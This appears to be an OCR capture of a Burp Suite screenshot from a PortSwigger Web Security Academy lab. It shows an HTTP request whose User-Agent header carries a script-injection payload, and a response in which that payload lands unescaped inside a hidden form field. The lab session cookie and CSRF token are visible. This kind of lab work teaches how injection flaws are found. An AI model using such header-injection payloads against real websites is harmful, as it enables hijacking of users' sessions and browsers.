 Request
Pretty Raw Hex \n
1 GET /post?postId=8 HTTP/2
2 Host: 0a65007c03ca2e82835dc86c00e000fc.web-security-academy.net
3 Cookie: session=giWCzhR7k4H1Wjk1bYBbaXtCtLV3iocZ
4 User-Agent: "><script>alert(1)</script><a="
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a65007c03ca2e82835dc86c00e000fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
125 <section class="comment">
126 <p>
127 <img src="/resources/images/avatarDefault.svg" class="avatar">
a | 30 August 2023
128 </p>
129 <p>
a
</p>
130 <p>
</p>
131 </section>
132 <hr>
133 <section class="add-comment">
134 <h2>
Leave a comment
</h2>
135 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
136 <input required type="hidden" name="csrf" value="
DnNuBV2UexS54wpE0f2zFlz6qRIAJi1u">
137 <input required type="hidden" name="userAgent" value="">
<script>
alert(1)
</script>
<a="">
138 <input required type="hidden" name="postId" value="8">
139 <label>
Comment:
</label>